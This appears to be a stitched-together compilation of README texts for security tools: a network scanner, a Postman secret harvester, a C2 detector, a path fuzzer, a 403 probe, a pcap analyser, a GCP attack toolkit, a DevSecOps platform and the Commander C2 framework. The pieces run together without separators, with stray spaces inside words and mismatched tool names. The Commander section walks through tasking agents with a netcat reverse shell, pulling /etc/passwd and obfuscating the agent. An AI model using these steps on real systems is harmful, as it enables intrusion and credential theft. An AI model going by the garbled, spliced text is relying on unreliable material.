NetProbe is a tool you can use to scan for devices on your network. The program sends ARP requests to any IP address on your network and lists the IP addresses, MAC addresses, manufacturers, and device models of the responding devices.
You can download the program from the GitHub page.
$ git clone https://github.com/HalilDeniz/NetProbe.gitTo install the required libraries, run the following command:
$ pip install -r requirements.txtTo run the program, use the following command:
$ python3 netprobe.py [-h] -t [...] -i [...] [-l] [-o] [-m] [-r] [-s]-h,--help: show this help message and exit-t,--target: Target IP address or subnet (default: 192.168.1.0/24)-i,--interface: Interface to use (default: None)-l,--live: Enable live tracking of devices-o,--output: Output file to save the results-m,--manufacturer: Filter by manufacturer (e.g., 'Apple')-r,--ip-range: Filter by IP range (e.g., '192.168.1.0/24')-s,--scan-rate: Scan rate in seconds (default: 5)$ python3 netprobe.py -t 192.168.1.0/24 -i eth0 -o results.txt -l$ python3 netprobe.py --help
usage: netprobe.py [-h] -t [...] -i [...] [-l] [-o] [-m] [-r] [-s]
NetProbe: Network Scanner Tool
options:
-h, --help show this help message and exit
-t [ ...], --target [ ...]
Target IP address or subnet (default: 192.168.1.0/24)
-i [ ...], --interface [ ...]
Interface to use (default: None)
-l, --live Enable live tracking of devices
-o , --output Output file to save the results
-m , --manufacturer Filter by manufacturer (e.g., 'Apple')
-r , --ip-range Filter by IP range (e.g., '192.168.1.0/24')
-s , --scan-rate Scan rate in seconds (default: 5)
$ python3 netprobe.py You can enable live tracking of devices on your network by using the -l or --live flag. This will continuously update the device list every 5 seconds.
$ python3 netprobe.py -t 192.168.1.0/24 -i eth0 -lYou can save the scan results to a file by using the -o or --output flag followed by the desired output file name.
$ python3 netprobe.py -t 192.168.1.0/24 -i eth0 -l -o results.txt
┏━━━━━━━━━━━━━━┳━━━━━━━━━━━━━━━━━━━┳━━━━━━━━━━━━━┳━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┓
┃ IP Address   ┃ MAC Address       ┃ Packet Size ┃ Manufacturer                 ┃
┡━━━━━━━━━━━━━━╇━━━━━━━━━━━━━━━━━━━╇━━━━━━━━━━━━━╇━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┩
│ 192.168.1.1  │ **:6e:**:97:**:28 │ 102         │ ASUSTek COMPUTER INC.        │
│ 192.168.1.3  │ 00:**:22:**:12:** │ 102         │ InPro Comm                   │
│ 192.168.1.2  │ **:32:**:bf:**:00 │ 102         │ Xiaomi Communications Co Ltd │
│ 192.168.1.98 │ d4:**:64:**:5c:** │ 102         │ ASUSTek COMPUTER INC.        │
│ 192.168.1.25 │ **:49:**:00:**:38 │ 102         │ Unknown                      │
└──────────────┴───────────────────┴─────────────┴──────────────────────────────┘
If you have any questions, suggestions, or feedback about the program, please feel free to reach out to me through any of the following platforms:
This program is released under the MIT LICENSE. See LICENSE for more information.
Porch Pirate started as a tool to quickly uncover Postman secrets, and has slowly begun to evolve into a multi-purpose reconaissance / OSINT framework for Postman. While existing tools are great proof of concepts, they only attempt to identify very specific keywords as "secrets", and in very limited locations, with no consideration to recon beyond secrets. We realized we required capabilities that were "secret-agnostic", and had enough flexibility to capture false-positives that still provided offensive value.
Porch Pirate enumerates and presents sensitive results (global secrets, unique headers, endpoints, query parameters, authorization, etc), from publicly accessible Postman entities, such as:
python3 -m pip install porch-pirateThe Porch Pirate client can be used to nearly fully conduct reviews on public Postman entities in a quick and simple fashion. There are intended workflows and particular keywords to be used that can typically maximize results. These methodologies can be located on our blog: Plundering Postman with Porch Pirate.
Porch Pirate supports the following arguments to be performed on collections, workspaces, or users.
--globals--collections--requests--urls--dump--raw--curlporch-pirate -s "coca-cola.com"By default, Porch Pirate will display globals from all active and inactive environments if they are defined in the workspace. Provide a -w argument with the workspace ID (found by performing a simple search, or automatic search dump) to extract the workspace's globals, along with other information.
porch-pirate -w abd6bded-ac31-4dd5-87d6-aa4a399071b8When an interesting result has been found with a simple search, we can provide the workspace ID to the -w argument with the --dump command to begin extracting information from the workspace and its collections.
porch-pirate -w abd6bded-ac31-4dd5-87d6-aa4a399071b8 --dumpPorch Pirate can be supplied a simple search term, following the --globals argument. Porch Pirate will dump all relevant workspaces tied to the results discovered in the simple search, but only if there are globals defined. This is particularly useful for quickly identifying potentially interesting workspaces to dig into further.
porch-pirate -s "shopify" --globalsPorch Pirate can be supplied a simple search term, following the --dump argument. Porch Pirate will dump all relevant workspaces and collections tied to the results discovered in the simple search. This is particularly useful for quickly sifting through potentially interesting results.
porch-pirate -s "coca-cola.com" --dumpA particularly useful way to use Porch Pirate is to extract all URLs from a workspace and export them to another tool for fuzzing.
porch-pirate -w abd6bded-ac31-4dd5-87d6-aa4a399071b8 --urlsPorch Pirate will recursively extract all URLs from workspaces and their collections related to a simple search term.
porch-pirate -s "coca-cola.com" --urlsporch-pirate -w abd6bded-ac31-4dd5-87d6-aa4a399071b8 --collectionsporch-pirate -w abd6bded-ac31-4dd5-87d6-aa4a399071b8 --requestsporch-pirate -w abd6bded-ac31-4dd5-87d6-aa4a399071b8 --rawporch-pirate -w WORKSPACE_IDporch-pirate -c COLLECTION_IDporch-pirate -r REQUEST_IDporch-pirate -u USERNAME/TEAMNAMEPorch Pirate can build curl requests when provided with a request ID for easier testing.
porch-pirate -r 11055256-b1529390-18d2-4dce-812f-ee4d33bffd38 --curlporch-pirate -s coca-cola.com --proxy 127.0.0.1:8080p = porchpirate()
print(p.search('coca-cola.com'))p = porchpirate()
print(p.collections('4127fdda-08be-4f34-af0e-a8bdc06efaba'))p = porchpirate()
collections = json.loads(p.collections('4127fdda-08be-4f34-af0e-a8bdc06efaba'))
for collection in collections['data']:
requests = collection['requests']
for r in requests:
request_data = p.request(r['id'])
print(request_data)p = porchpirate()
print(p.workspace_globals('4127fdda-08be-4f34-af0e-a8bdc06efaba'))Other library usage examples can be located in the examples directory, which contains the following examples:
dump_workspace.pyformat_search_results.pyformat_workspace_collections.pyformat_workspace_globals.pyget_collection.pyget_collections.pyget_profile.pyget_request.pyget_statistics.pyget_team.pyget_user.pyget_workspace.pyrecursive_globals_from_search.pyrequest_to_curl.pysearch.pysearch_by_page.pyworkspace_collections.py
C2 Search Netlas is a Java utility designed to detect Command and Control (C2) servers using the Netlas API. It provides a straightforward and user-friendly CLI interface for searching C2 servers, leveraging the Netlas API to gather data and process it locally.
To utilize this terminal utility, you'll need a Netlas API key. Obtain your key from the Netlas website.
After acquiring your API key, execute the following command to search servers:
c2detect -t <TARGET_DOMAIN> -p <TARGET_PORT> -s <API_KEY> [-v]Replace <TARGET_DOMAIN> with the desired IP address or domain, <TARGET_PORT> with the port you wish to scan, and <API_KEY> with your Netlas API key. Use the optional -v flag for verbose output. For example, to search at the google.com IP address on port 443 using the Netlas API key 1234567890abcdef, enter:
c2detect -t google.com -p 443 -s 1234567890abcdefTo download a release of the utility, follow these steps:
java -jar c2-search-netlas-<version>.jar -t <ip-or-domain> -p <port> -s <your-netlas-api-key>To build and start the Docker container for this project, run the following commands:
docker build -t c2detect .
docker run -it --rm \
  c2detect \
  -s "your_api_key" \
  -t "your_target_domain" \
  -p "your_target_port" \
-vTo use this utility, you need to have a Netlas API key. You can get the key from the Netlas website. Now you can build the project and run it using the following commands:
./gradlew build
java -jar app/build/libs/c2-search-netlas-1.0-SNAPSHOT.jar --help
This will display the help message with available options. To search for C2 servers, run the following command:
java -jar app/build/libs/c2-search-netlas-1.0-SNAPSHOT.jar -t <ip-or-domain> -p <port> -s <your-netlas-api-key>This will display a list of C2 servers found in the given IP address or domain.
| Name | Support |
|---|---|
| Metasploit | ✅ |
| Havoc | ❓ |
| Cobalt Strike | ✅ |
| Bruteratel | ✅ |
| Sliver | ✅ |
| DeimosC2 | ✅ |
| PhoenixC2 | ✅ |
| Empire | ❌ |
| Merlin | ✅ |
| Covenant | ❌ |
| Villain | ✅ |
| Shad0w | ❌ |
| PoshC2 | ✅ |
Legend:
If you'd like to contribute to this project, please feel free to create a pull request.
This project is licensed under the License - see the LICENSE file for details.

Afuzz is an automated web path fuzzing tool for the Bug Bounty projects.
Afuzz is being actively developed by @rapiddns
git clone https://github.com/rapiddns/Afuzz.git
cd Afuzz
python setup.py install
OR
pip install afuzz
afuzz -u http://testphp.vulnweb.com -t 30
Table
+---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
|                                                                                    http://testphp.vulnweb.com/                                                                                    |
+-----------------------------+---------------------+--------+-----------------------------------+-----------------------+--------+--------------------------+-------+-------+-----------+----------+
|            target           |         path        | status |              redirect             |         title         | length |       content-type       | lines | words |    type   |   mark   |
+-----------------------------+---------------------+--------+-----------------------------------+-----------------------+--------+--------------------------+-------+-------+   -----------+----------+
| http://testphp.vulnweb.com/ | .idea/workspace.xml |  200   |                                   |                       | 12437  |         text/xml         |  217  |  774  |   check   |          |
| http://testphp.vulnweb.com/ |        admin        |  301   | http://testphp.vulnweb.com/admin/ | 301 Moved Permanently |  169   |        text/html         |   8   |   11  |   folder  |   30x    |
| http://testphp.vulnweb.com/ |      login.php      |  200   |                                   |       login page      |  5009  |        text/html         |  120  |  432  |   check   |          |
| http://testphp.vulnweb.com/ |     .idea/.name     |  200   |                                   |                       |   6    | application/octet-stream |   1   |   1   |   check   |          |
| http://testphp.vulnweb.com/ |    .idea/vcs.xml    |  200   |                                   |                       |  173   |         text/xml         |   8   |   13  |   check   |          |
| http://testphp.vulnweb.com/ |        .idea/       |  200   |                                   |    Index of /.idea/   |  937   |        text/html         |   14  |   46  | whitelist | index of |
| http://testphp.vulnweb.com/ |       cgi-bin/      |  403   |                                   |     403 Forbidden     |  276   |        text/html         |   10  |   28  |   folder  |   403    |
| http://testphp.vulnweb.com/ | .idea/encodings.xml |  200   |                                   |                       |  171   |         text/xml         |   6   |   11  |   check   |          |
| http://testphp.vulnweb.com/ |      search.php     |  200   |                                   |         search        |  4218  |        text/html         |  104  |  364  |   check   |          |
| http://testphp.vulnweb.com/ |     produc   t.php  |  200   |                                   |    picture details    |  4576  |        text/html         |  111  |  377  |   check   |          |
| http://testphp.vulnweb.com/ |        admin/       |  200   |                                   |    Index of /admin/   |  248   |        text/html         |   8   |   16  | whitelist | index of |
| http://testphp.vulnweb.com/ |        .idea        |  301   | http://testphp.vulnweb.com/.idea/ | 301 Moved Permanently |  169   |        text/html         |   8   |   11  |   folder  |   30x    |
+-----------------------------+---------------------+--------+-----------------------------------+-----------------------+--------+--------------------------+-------+-------+-----------+----------+```
Json
{
    "result": [
        {
            "target": "http://testphp.vulnweb.com/",
            "path": ".idea/workspace.xml",
            "status": 200,
            "redirect": "",
            "title": "",
            "length": 12437,
            "content_type": "text/xml",
            "lines": 217,
            "words": 774,
            "type": "check",
            "mark": "",
            "subdomain": "testphp.vulnweb.com",
            "depth": 0,
            "url": "http://testphp.vulnweb.com/.idea/workspace.xml"
        },
        {
            "target": "http://testphp.vulnweb.com/",
            "path": "admin",
            "status": 301,
            "redirect": "http://testphp.vulnweb.com/admin/",
            "title": "301 Moved Permanently",
            "length": 169,
            "content_type": "text/html",
            "lines": 8,
            "words   ": 11,
            "type": "folder",
            "mark": "30x",
            "subdomain": "testphp.vulnweb.com",
            "depth": 0,
            "url": "http://testphp.vulnweb.com/admin"
        },
        {
            "target": "http://testphp.vulnweb.com/",
            "path": "login.php",
            "status": 200,
            "redirect": "",
            "title": "login page",
            "length": 5009,
            "content_type": "text/html",
            "lines": 120,
            "words": 432,
            "type": "check",
            "mark": "",
            "subdomain": "testphp.vulnweb.com",
            "depth": 0,
            "url": "http://testphp.vulnweb.com/login.php"
        },
        {
            "target": "http://testphp.vulnweb.com/",
            "path": ".idea/.name",
            "status": 200,
            "redirect": "",
            "title": "",
               "length": 6,
            "content_type": "application/octet-stream",
            "lines": 1,
            "words": 1,
            "type": "check",
            "mark": "",
            "subdomain": "testphp.vulnweb.com",
            "depth": 0,
            "url": "http://testphp.vulnweb.com/.idea/.name"
        },
        {
            "target": "http://testphp.vulnweb.com/",
            "path": ".idea/vcs.xml",
            "status": 200,
            "redirect": "",
            "title": "",
            "length": 173,
            "content_type": "text/xml",
            "lines": 8,
            "words": 13,
            "type": "check",
            "mark": "",
            "subdomain": "testphp.vulnweb.com",
            "depth": 0,
            "url": "http://testphp.vulnweb.com/.idea/vcs.xml"
        },
        {
            "target": "http://testphp.vulnweb.com/",
               "path": ".idea/",
            "status": 200,
            "redirect": "",
            "title": "Index of /.idea/",
            "length": 937,
            "content_type": "text/html",
            "lines": 14,
            "words": 46,
            "type": "whitelist",
            "mark": "index of",
            "subdomain": "testphp.vulnweb.com",
            "depth": 0,
            "url": "http://testphp.vulnweb.com/.idea/"
        },
        {
            "target": "http://testphp.vulnweb.com/",
            "path": "cgi-bin/",
            "status": 403,
            "redirect": "",
            "title": "403 Forbidden",
            "length": 276,
            "content_type": "text/html",
            "lines": 10,
            "words": 28,
            "type": "folder",
            "mark": "403",
            "subdomain": "testphp.vulnweb.com",
            "depth": 0,
               "url": "http://testphp.vulnweb.com/cgi-bin/"
        },
        {
            "target": "http://testphp.vulnweb.com/",
            "path": ".idea/encodings.xml",
            "status": 200,
            "redirect": "",
            "title": "",
            "length": 171,
            "content_type": "text/xml",
            "lines": 6,
            "words": 11,
            "type": "check",
            "mark": "",
            "subdomain": "testphp.vulnweb.com",
            "depth": 0,
            "url": "http://testphp.vulnweb.com/.idea/encodings.xml"
        },
        {
            "target": "http://testphp.vulnweb.com/",
            "path": "search.php",
            "status": 200,
            "redirect": "",
            "title": "search",
            "length": 4218,
            "content_type": "text/html",
            "lines": 104,
            "words": 364,
            "t   ype": "check",
            "mark": "",
            "subdomain": "testphp.vulnweb.com",
            "depth": 0,
            "url": "http://testphp.vulnweb.com/search.php"
        },
        {
            "target": "http://testphp.vulnweb.com/",
            "path": "product.php",
            "status": 200,
            "redirect": "",
            "title": "picture details",
            "length": 4576,
            "content_type": "text/html",
            "lines": 111,
            "words": 377,
            "type": "check",
            "mark": "",
            "subdomain": "testphp.vulnweb.com",
            "depth": 0,
            "url": "http://testphp.vulnweb.com/product.php"
        },
        {
            "target": "http://testphp.vulnweb.com/",
            "path": "admin/",
            "status": 200,
            "redirect": "",
            "title": "Index of /admin/",
               "length": 248,
            "content_type": "text/html",
            "lines": 8,
            "words": 16,
            "type": "whitelist",
            "mark": "index of",
            "subdomain": "testphp.vulnweb.com",
            "depth": 0,
            "url": "http://testphp.vulnweb.com/admin/"
        },
        {
            "target": "http://testphp.vulnweb.com/",
            "path": ".idea",
            "status": 301,
            "redirect": "http://testphp.vulnweb.com/.idea/",
            "title": "301 Moved Permanently",
            "length": 169,
            "content_type": "text/html",
            "lines": 8,
            "words": 11,
            "type": "folder",
            "mark": "30x",
            "subdomain": "testphp.vulnweb.com",
            "depth": 0,
            "url": "http://testphp.vulnweb.com/.idea"
        }
    ],
    "total": 12,
    "targe   t": "http://testphp.vulnweb.com/"
}Summary:
%EXT% keyword with extensions from -e flag.If no flag -e, the default is used.Examples:
index.%EXT%
Passing asp and aspx extensions will generate the following dictionary:
index
index.asp
index.aspx
%subdomain%.%ext%
%sub%.bak
%domain%.zip
%rootdomain%.zip
Passing https://test-www.hackerone.com and php extension will genrate the following dictionary:
test-www.hackerone.com.php
test-www.zip
test.zip
www.zip
testwww.zip
hackerone.zip
hackerone.com.zip
    #     ###### ### ###  ######  ######
    #      #   #  #   #   #   #   #   #
   # #     # #    #   #   #  #    #  #
   # #     ###    #   #     #       #
  #  #    #  #   #   #      #       #
  #####   #      #   #     #  #    #  #
 #    #   #      #   #    #   #   #   #
###  ### ###      ###    ######  ######


usage: afuzz [options]

An Automated Web Path Fuzzing Tool.
By RapidDNS (https://rapiddns.io)

options:
  -h, --help            show this help message and exit
  -u URL, --url URL     Target URL
  -o OUTPUT, --output OUTPUT
                        Output file
  -e EXTENSIONS, --extensions EXTENSIONS
                        Extension list separated by commas (Example: php,aspx,jsp)
  -t THREAD, --thread THREAD
                        Number of threads
  -d DEPTH,    --depth DEPTH
                        Maximum recursion depth
  -w WORDLIST, --wordlist WORDLIST
                        wordlist
  -f, --fullpath        fullpath
  -p PROXY, --proxy PROXY
                        proxy, (ex:http://127.0.0.1:8080)
Some examples for how to use Afuzz - those are the most common arguments. If you need all, just use the -h argument.
afuzz -u https://target
afuzz -e php,html,js,json -u https://target
afuzz -e php,html,js -u https://target -d 3
The thread number (-t | --threads) reflects the number of separated brute force processes. And so the bigger the thread number is, the faster afuzz runs. By default, the number of threads is 10, but you can increase it if you want to speed up the progress.
In spite of that, the speed still depends a lot on the response time of the server. And as a warning, we advise you to keep the threads number not too big because it can cause DoS.
afuzz -e aspx,jsp,php,htm,js,bak,zip,txt,xml -u https://target -t 50The blacklist.txt and bad_string.txt files in the /db directory are blacklists, which can filter some pages
The blacklist.txt file is the same as dirsearch.
The bad_stirng.txt file is a text file, one per line. The format is position==content. With == as the separator, position has the following options: header, body, regex, title
The language.txt is the detection language rule, the format is consistent with bad_string.txt. Development language detection for website usage.
Thanks to open source projects for inspiration
A cutting-edge utility designed exclusively for web security aficionados, penetration testers, and system administrators. WebSecProbe is your advanced toolkit for conducting intricate web security assessments with precision and depth. This robust tool streamlines the intricate process of scrutinizing web servers and applications, allowing you to delve into the technical nuances of web security and fortify your digital assets effectively.
WebSecProbe is designed to perform a series of HTTP requests to a target URL with various payloads in order to test for potential security vulnerabilities or misconfigurations. Here's a brief overview of what the code does:
Does This Tool Bypass 403 ?
It doesn't directly attempt to bypass a 403 Forbidden status code. The code's purpose is more about testing the behavior of the server when different requests are made, including requests with various payloads, headers, and URL variations. While some of the payloads and headers in the code might be used in certain scenarios to test for potential security misconfigurations or weaknesses, it doesn't guarantee that it will bypass a 403 Forbidden status code.
In summary, this code is a tool for exploring and analyzing a web server's responses to different requests, but whether or not it can bypass a 403 Forbidden status code depends on the specific configuration and security measures implemented by the target server.
pip install WebSecProbe
WebSecProbe <URL> <Path>
Example:
WebSecProbe https://example.com admin-login
from WebSecProbe.main import WebSecProbe

if __name__ == "__main__":
    url = 'https://example.com'  # Replace with your target URL
    path = 'admin-login'  # Replace with your desired path

    probe = WebSecProbe(url, path)
probe.run()TrafficWatch, a packet sniffer tool, allows you to monitor and analyze network traffic from PCAP files. It provides insights into various network protocols and can help with network troubleshooting, security analysis, and more.
Clone the repository:
git clone https://github.com/HalilDeniz/TrafficWatch.gitNavigate to the project directory:
cd TrafficWatchInstall the required dependencies:
pip install -r requirements.txtpython3 trafficwatch.py --help
usage: trafficwatch.py [-h] -f FILE [-p {ARP,ICMP,TCP,UDP,DNS,DHCP,HTTP,SNMP,LLMNR,NetBIOS}] [-c COUNT]
Packet Sniffer Tool
options:
-h, --help show this help message and exit
-f FILE, --file FILE Path to the .pcap file to analyze
-p {ARP,ICMP,TCP,UDP,DNS,DHCP,HTTP,SNMP,LLMNR,NetBIOS}, --protocol {ARP,ICMP,TCP,UDP,DNS,DHCP,HTTP,SNMP,LLMNR,NetBIOS}
Filter by specific protocol
-c COUNT, --count COUNT
Number of packets to display
To analyze packets from a PCAP file, use the following command:
python trafficwatch.py -f path/to/your.pcapTo specify a protocol filter (e.g., HTTP) and limit the number of displayed packets (e.g., 10), use:
python trafficwatch.py -f path/to/your.pcap -p HTTP -c 10-f or --file: Path to the PCAP file for analysis.-p or --protocol: Filter packets by protocol (ARP, ICMP, TCP, UDP, DNS, DHCP, HTTP, SNMP, LLMNR, NetBIOS).-c or --count: Limit the number of displayed packets.Contributions are welcome! If you want to contribute to TrafficWatch, please follow our contribution guidelines.
If you have any questions, comments, or suggestions about Dosinator, please feel free to contact me:
This project is licensed under the MIT License.
Thank you for considering supporting me! Your support enables me to dedicate more time and effort to creating useful tools like DNSWatch and developing new projects. By contributing, you're not only helping me improve existing tools but also inspiring new ideas and innovations. Your support plays a vital role in the growth of this project and future endeavors. Together, let's continue building and learning. Thank you!"
GATOR - GCP Attack Toolkit for Offensive Research, a tool designed to aid in research and exploiting Google Cloud Environments. It offers a comprehensive range of modules tailored to support users in various attack stages, spanning from Reconnaissance to Impact.
| Resource Category | Primary Module | Command Group | Operation | Description |
|---|---|---|---|---|
| User Authentication | auth | - | activate | Activate a Specific Authentication Method |
| - | add | Add a New Authentication Method | ||
| - | delete | Remove a Specific Authentication Method | ||
| - | list | List All Available Authentication Methods | ||
| Cloud Functions | functions | - | list | List All Deployed Cloud Functions |
| - | permissions | Display Permissions for a Specific Cloud Function | ||
| - | triggers | List All Triggers for a Specific Cloud Function | ||
| Cloud Storage | storage | buckets | list | List All Storage Buckets |
| permissions | Display Permissions for Storage Buckets | |||
| Compute Engine | compute | instances | add-ssh-key | Add SSH Key to Compute Instances |
Python 3.11 or newer should be installed. You can verify your Python version with the following command:
python --versiongit clone https://github.com/anrbn/GATOR.git
cd GATOR
python setup.py installpip install gator-redHave a look at the GATOR Documentation for an explained guide on using GATOR and it's module!
If you encounter any problems with this tool, I encourage you to let me know. Here are the steps to report an issue:
Check Existing Issues: Before reporting a new issue, please check the existing issues in this repository. Your issue might have already been reported and possibly even resolved.
Create a New Issue: If your problem hasn't been reported, please create a new issue in the GitHub repository. Click the Issues tab and then click New Issue.
Describe the Issue: When creating a new issue, please provide as much information as possible. Include a clear and descriptive title, explain the problem in detail, and provide steps to reproduce the issue if possible. Including the version of the tool you're using and your operating system can also be helpful.
Submit the Issue: After you've filled out all the necessary information, click Submit new issue.
Your feedback is important, and will help improve the tool. I appreciate your contribution!
I'll be reviewing reported issues on a regular basis and try to reproduce the issue based on your description and will communicate with you for further information if necessary. Once I understand the issue, I'll work on a fix.
Please note that resolving an issue may take some time depending on its complexity. I appreciate your patience and understanding.
I warmly welcome and appreciate contributions from the community! If you're interested in contributing on any existing or new modules, feel free to submit a pull request (PR) with any new/existing modules or features you'd like to add.
Once you've submitted a PR, I'll review it as soon as I can. I might request some changes or improvements before merging your PR. Your contributions play a crucial role in making the tool better, and I'm excited to see what you'll bring to the project!
Thank you for considering contributing to the project.
If you have any questions regarding the tool or any of its modules, please check out the documentation first. I've tried to provide clear, comprehensive information related to all of its modules. If however your query is not yet solved or you have a different question altogether please don't hesitate to reach out to me via Twitter or LinkedIn. I'm always happy to help and provide support. :)
SecuSphere is a comprehensive DevSecOps platform designed to streamline and enhance your organization's security posture throughout the software development life cycle. Our platform serves as a centralized hub for vulnerability management, security assessments, CI/CD pipeline integration, and fostering DevSecOps practices and culture.
At the heart of SecuSphere is a powerful vulnerability management system. Our platform collects, processes, and prioritizes vulnerabilities, integrating with a wide array of vulnerability scanners and security testing tools. Risk-based prioritization and automated assignment of vulnerabilities streamline the remediation process, ensuring that your teams tackle the most critical issues first. Additionally, our platform offers robust dashboards and reporting capabilities, allowing you to track and monitor vulnerability status in real-time.
SecuSphere integrates seamlessly with your existing CI/CD pipelines, providing real-time security feedback throughout your development process. Our platform enables automated triggering of security scans and assessments at various stages of your pipeline. Furthermore, SecuSphere enforces security gates to prevent vulnerable code from progressing to production, ensuring that security is built into your applications from the ground up. This continuous feedback loop empowers developers to identify and fix vulnerabilities early in the development cycle.
SecuSphere offers a robust framework for consuming and analyzing security assessment reports from various CI/CD pipeline stages. Our platform automates the aggregation, normalization, and correlation of security findings, providing a holistic view of your application's security landscape. Intelligent deduplication and false-positive elimination reduce noise in the vulnerability data, ensuring that your teams focus on real threats. Furthermore, SecuSphere integrates with ticketing systems to facilitate the creation and management of remediation tasks.
SecuSphere goes beyond tools and technology to help you drive and accelerate the adoption of DevSecOps principles and practices within your organization. Our platform provides security training and awareness for developers, security, and operations teams, helping to embed security within your development and operations processes. SecuSphere aids in establishing secure coding guidelines and best practices and fosters collaboration and communication between security, development, and operations teams. With SecuSphere, you'll create a culture of shared responsibility for security, enabling you to build more secure, reliable software.
Embrace the power of integrated DevSecOps with SecuSphere – secure your software development, from code to cloud.
SecuSphere offers built-in dashboards and reporting capabilities that allow you to easily track and monitor the status of vulnerabilities. With our risk-based prioritization and automated assignment features, vulnerabilities are efficiently managed and sent to the relevant teams for remediation.
SecuSphere provides a comprehensive REST API and Web Console. This allows for greater flexibility and control over your security operations, ensuring you can automate and integrate SecuSphere into your existing systems and workflows as seamlessly as possible.
For more information please refer to our Official Rest API Documentation
SecuSphere integrates with popular ticketing systems, enabling the creation and management of remediation tasks directly within the platform. This helps streamline your security operations and ensure faster resolution of identified vulnerabilities.
SecuSphere is not just a tool, it's a comprehensive solution that drives and accelerates the adoption of DevSecOps principles and practices. We provide security training and awareness for developers, security, and operations teams, and aid in establishing secure coding guidelines and best practices.
Get started with SecuSphere using our comprehensive user guide.
You can install SecuSphere by cloning the repository, setting up locally, or using Docker.
$ git clone https://github.com/SecurityUniversalOrg/SecuSphere.gitNavigate to the source directory and run the Python file:
$ cd src/
$ python run.pyBuild and run the Dockerfile in the cicd directory:
$ # From repository root
$ docker build -t secusphere:latest .
$ docker run secusphere:latestUse Docker Compose in the ci_cd/iac/ directory:
$ cd ci_cd/iac/
$ docker-compose -f secusphere.yml up
Pull the latest version of SecuSphere from Docker Hub and run it:
$ docker pull securityuniversal/secusphere:latest
$ docker run -p 8081:80 -d secusphere:latestWe value your feedback and are committed to providing the best possible experience with SecuSphere. If you encounter any issues or have suggestions for improvement, please create an issue in this repository or contact our support team.
We welcome contributions to SecuSphere. If you're interested in improving SecuSphere or adding new features, please read our contributing guide.
Commander is a command and control framework (C2) written in Python, Flask and SQLite. It comes with two agents written in Python and C.
Under Continuous Development
Not script-kiddie friendly
Python >= 3.6 is required to run and the following dependencies
Linux for the admin.py and c2_server.py. (Untested for windows)
apt install libcurl4-openssl-dev libb64-dev
apt install openssl
pip3 install -r requirements.txt
First create the required certs and keys
# if you want to secure your key with a passphrase exclude the -nodes
openssl req -x509 -newkey rsa:4096 -keyout server.key -out server.crt -days 365 -nodes
Start the admin.py module first in order to create a local sqlite db file
python3 admin.py
Continue by running the server
python3 c2_server.py
And last the agent. For the python case agent you can just run it but in the case of the C agent you need to compile it first.
# python agent
python3 agent.py

# C agent
gcc agent.c -o agent -lcurl -lb64
./agent
By default both the Agents and the server are running over TLS and base64. The communication point is set to 127.0.0.1:5000 and in case a different point is needed it should be changed in Agents source files.
As the Operator/Administrator you can use the following commands to control your agents
Commands:

  task add arg c2-commands
    Add a task to an agent, to a group or on all agents.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
    c2-commands: possible values are c2-register c2-shell c2-sleep c2-quit
      c2-register: Triggers the agent to register again.
      c2-shell cmd: It takes an shell command for the agent to execute. eg. c2-shell whoami
         cmd: The command to execute.
      c2-sleep: Configure the interval that an agent will check for tasks.
      c2-session port: Instructs the agent to open a shell session with the server to this port.
         port: The port to connect to. If it is not provided it defaults to 5555.
      c2-quit: Forces an agent to quit.

  task delete arg
    Delete a task from an agent or all agents.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
  show agent arg
    Displays inf   o for all the availiable agents or for specific agent.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
  show task arg
    Displays the task of an agent or all agents.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
  show result arg
    Displays the history/result of an agent or all agents.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
  find active agents
    Drops the database so that the active agents will be registered again.

  exit
    Bye Bye!


Sessions:

  sessions server arg [port]
    Controls a session handler.
    arg: can have the following values: 'start' , 'stop' 'status'
    port: port is optional for the start arg and if it is not provided it defaults to 5555. This argument defines the port of the sessions server
  sessions select arg
    Select in which session to attach.
       arg: the index from the 'sessions list' result
  sessions close arg
    Close a session.
    arg: the index from the 'sessions list' result
  sessions list
    Displays the availiable sessions
  local-ls directory
    Lists on your host the files on the selected directory
  download 'file'
    Downloads the 'file' locally on the current directory
  upload 'file'
    Uploads a file in the directory where the agent currently is
Special attention should be given to the 'find active agents' command. This command deletes all the tables and creates them again. It might sound scary but it is not, at least that is what i believe :P
The idea behind this functionality is that the c2 server can request from an agent to re-register at the case that it doesn't recognize him. So, since we want to clear the db from unused old entries and at the same time find all the currently active hosts we can drop the tables and trigger the re-register mechanism of the c2 server. See below for the re-registration mechanism.
Below you can find a normal flow diagram
In case where the environment experiences a major failure like a corrupted database or some other critical failure the re-registration mechanism is enabled so we don't lose our connection with our agents.
More specifically, in case where we lose the database we will not have any information about the uuids that we are receiving thus we can't set tasks on them etc... So, the agents will keep trying to retrieve their tasks and since we don't recognize them we will ask them to register again so we can insert them in our database and we can control them again.
Below is the flow diagram for this case.
To setup your environment start the admin.py first and then the c2_server.py and run the agent. After you can check the availiable agents.
# show all availiable agents
show agent all
To instruct all the agents to run the command "id" you can do it like this:
# check the results of a specific agent
show result 85913eb1245d40eb96cf53eaf0b1e241
You can also change the interval of the agents that checks for tasks to 30 seconds like this:
# to set it for all agents
task add all c2-sleep 30
To open a session with one or more of your agents do the following.
# find the agent/uuid
show agent all

# enable the server to accept connections
sessions server start 5555

# add a task for a session to your prefered agent
task add your_prefered_agent_uuid_here c2-session 5555

# display a list of available connections
sessions list

# select to attach to one of the sessions, lets select 0
sessions select 0

# run a command
id

# download the passwd file locally
download /etc/passwd

# list your files locally to check that passwd was created
local-ls

# upload a file (test.txt) in the directory where the agent is
upload test.txt

# return to the main cli
go back

# check if the server is running
sessions server status

# stop the sessions server
sessions server stop
If for some reason you want to run another external session like with netcat or metaspolit do the following.
# show all availiable agents
show agent all

# first open a netcat on your machine
nc -vnlp 4444

# add a task to open a reverse shell for a specific agent
task add 85913eb1245d40eb96cf53eaf0b1e241 c2-shell nc -e /bin/sh 192.168.1.3 4444
This way you will have a 'die hard' shell that even if you get disconnected it will get back up immediately. Only the interactive commands will make it die permanently.
The python Agent offers obfuscation using a basic AES ECB encryption and base64 encoding
Edit the obfuscator.py file and change the 'key' value to a 16 char length key in order to create a custom payload. The output of the new agent can be found in Agents/obs_agent.py
You can run it like this:
python3 obfuscator.py

